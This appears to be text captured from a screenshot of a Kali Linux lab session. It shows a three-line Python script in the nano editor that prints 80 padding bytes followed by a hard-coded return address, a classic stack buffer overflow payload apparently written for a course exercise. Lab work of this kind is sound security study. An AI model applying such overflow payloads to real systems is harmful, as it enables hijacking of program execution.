 kali@kali: ~/lab02
File Actions Edit View Help
GNU nano 8.3 h4 *
#!/usr/bin/python
#0×080484cb
print ('A' * 80 + '\xcb\x84\x04\x08')
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line